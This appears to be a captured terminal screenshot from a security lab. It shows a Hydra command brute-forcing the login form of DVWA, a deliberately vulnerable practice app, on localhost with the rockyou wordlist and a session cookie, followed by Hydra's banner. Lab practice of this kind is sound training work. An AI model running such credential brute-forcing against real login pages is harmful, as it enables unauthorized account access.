 ┌──(vvustinova㉿vvustinova)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/roc
kyou.txt -s 80 localhost http-get-form "/DVWA/
vulnerabilities/brute/:username=^USER^&passwor
d=^PASS^&Login=Login:H=Cookie:security=medium;
 PHPSESSID=e12c51323acc4fe3dbf657abd6c6c5af:F=
Username and/or password incorrect."
Hydra v9.6 (c) 2023 by van Hauser/THC & David
Maciejak - Please do not use in military or se
cret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore l
aws and ethics anyway).
Vulnerability: B
Login